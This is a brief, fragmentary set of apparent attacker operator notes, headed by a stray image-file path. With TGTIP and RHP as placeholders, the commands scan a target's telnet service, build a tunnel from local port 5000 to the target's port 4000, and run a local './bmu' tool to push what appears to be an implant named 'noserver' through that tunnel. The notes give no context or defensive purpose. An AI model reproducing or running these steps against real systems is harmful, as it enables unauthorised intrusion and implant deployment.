
:%s/RHP/RHP/g
`x
-scan telnet TGTIP 
-ping -r TGTIP -t -p 4000
-tunnel
l 5000 TGTIP 4000 RHP 
s
#Locally
#Make sure you run bmu from /current/bin or bad 
./bmu -t 127.0.0.1 -p 5000 -n noserver-3.0.3.6-i